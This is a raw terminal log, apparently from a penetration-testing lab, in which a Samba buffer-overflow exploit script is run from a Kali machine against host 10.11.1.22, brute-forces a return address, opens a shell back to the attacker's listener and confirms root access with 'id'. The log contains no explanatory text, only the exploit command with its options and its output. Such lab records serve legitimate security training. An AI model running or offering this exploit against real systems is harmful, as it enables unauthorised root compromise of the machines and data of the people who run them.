 root@kali:~/gen/ftp# ./samba22xbo.pl -m -t linx86 -H 10.11.0.175 -h 10.11.1.22
[*] Using target type: linx86
[*] Listener started on port 1981
[*] Starting brute force mode...
[*] Return Address: 0xbffff5ff
[*] Starting Shell 10.11.1.22:32826
--=[ Welcome to barry (uid=0(root) gid=0(root) groups=99(nobody))
dir
session_mm_apache0.sem
id
uid=0(root) gid=0(root) groups=99(nobody)